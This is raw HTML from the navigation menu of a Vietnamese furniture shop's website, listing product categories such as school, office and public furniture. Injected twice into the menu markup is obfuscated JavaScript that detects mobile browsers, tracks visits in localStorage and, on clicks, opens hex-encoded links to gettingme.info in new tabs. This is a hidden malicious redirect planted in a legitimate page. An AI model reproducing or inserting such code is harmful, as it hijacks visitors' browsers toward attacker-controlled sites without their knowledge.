)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9253 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9254 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-gia-dinh/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/living-room-150x150.png" alt="" />Nội Thất Gia Đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308"><a href="https://noithattheonedanang.vn/ghe-an/">Ghế Ăn</a></li>
	<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305"><a href="https://noithattheonedanang.vn/ban-ghe-an-gia-dinh/">Bàn Ghế Ăn Gia Đình</a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307"><a href="https://noithattheonedanang.vn/bo-ban-ghe-an/">Bộ Bàn Ghế Ăn</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9306"><a href="https://noithattheonedanang.vn/ban-ghe-sofa-phong-khach/">Bàn Ghế Sofa Phòng Khách</a></li>
	<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309"><a href="https://noithattheonedanang.vn/ke-tivi-phong-khach/">Kệ Tivi Phòng Khách</a></li>
	<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310"><a href="https://noithattheonedanang.vn/san-pham-gia-dung/">Sản Phẩm Gia Dụng</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9255 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-truong-hoc/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/desktop-150x150.png" alt="" />Nội Thất Trường Học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323"><a href="https://noithattheonedanang.vn/ban-ghe-mau-giao/">Bàn Ghế Mẫu Giáo</a></li>
	<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-cap-1-cap-2-cap-3/">Bàn Ghế Học Sinh Cấp 1- Cấp 2 &#8211; Cấp 3</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9322"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-sinh-vien/">Bàn Ghế Học Sinh Sinh Viên</a></li>
	<li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-dung-cho-gia-dinh/">Bàn Ghế Học Dùng Cho Gia Đình</a></li>
	<li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319"><a href="https://noithattheonedanang.vn/ban-ghe-giao-vien/">Bàn Ghế Giáo Viên</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9324"><a href="https://noithattheonedanang.vn/bang-chong-loa-bang-tu/">Bảng Chống Lóa Bảng Từ</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9325"><a href="https://noithattheonedanang.vn/giuong-phong-noi-tru/">Giường Phòng Nội Trú</a></li>
	<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9326"><a href="https://noithattheonedanang.vn/phong-chuc-nang-hoc-sinh/">Phòng Chức Năng Học Sinh</a></li>
</ul>
</li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9256 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-cong-cong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/cinema-seat-150x150.png" alt="" />Nội Thất Công Cộng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9330"><a href="https://noithattheonedanang.vn/ghe-phong-cho/">Ghế Phòng Chờ</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9332"><a href="https://noithattheonedanang.vn/ghe-quay-le-tan/">Ghế Quầy Lễ Tân</a></li>
	<li id="menu-item-9331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9331"><a href="https://noithattheonedanang.vn/ghe-quay-bar/">Ghế Quầy Bar</a></li>
	<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9328"><a href="https://noithattheonedanang.vn/ban-quay-le-tan/">Bàn Quầy Lễ Tân</a></li>
	<li id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9329"><a href="https://noithattheonedanang.vn/ghe-khan-dai-khan-gia/">Ghế Khán Đài Khán Giả</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9327"><a href="https://noithattheonedanang.vn/ban-ghe-an-cong-nghiep/">Bàn Ghế Ăn Công Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-y-te/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hospital-bed-150x150.png" alt="" />Nội Thất Y Tế</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-9258 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/190.png" alt="" />Đại Lý Nội Thất 190<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-1785954923">


	<div id="col-983713722" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-go/"  >
						<span class="ux-menu-link__text">
				Bàn chân gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn chân sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghep-cum/"  >
						<span class="ux-menu-link__text">
				Bàn ghép cụm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-huan-luyen/"  >
						<span class="ux-menu-link__text">
				Bàn huấn luyện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-noi-that-190-da-nang/"  >
						<span class="ux-menu-link__text">
				Bàn làm việc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Bàn lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Bàn nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-ban/"  >
						<span class="ux-menu-link__text">
				Hộc bàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn họp nội thất 190			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-619418360" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lung-tua-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lưng tựa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-chan-quy-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chân quỳ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-cho-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chờ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-gap-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế gấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lanh-dao-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-nhan-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-quay-bar-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế quầy bar			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1597721290" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-go-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ sắt			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-42868214" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn ghế học sinh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1119524491" class="col sago-15-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-sach-gia-thu-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Giá sách - Giá thư viện			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9258 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9259 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/bang-viet-bang-menu/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chalkboard-1-150x150.png" alt="" />Bảng viết &#8211; Bảng Menu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9333"><a href="https://noithattheonedanang.vn/bang-di-dong/">Bảng Di Động</a></li>
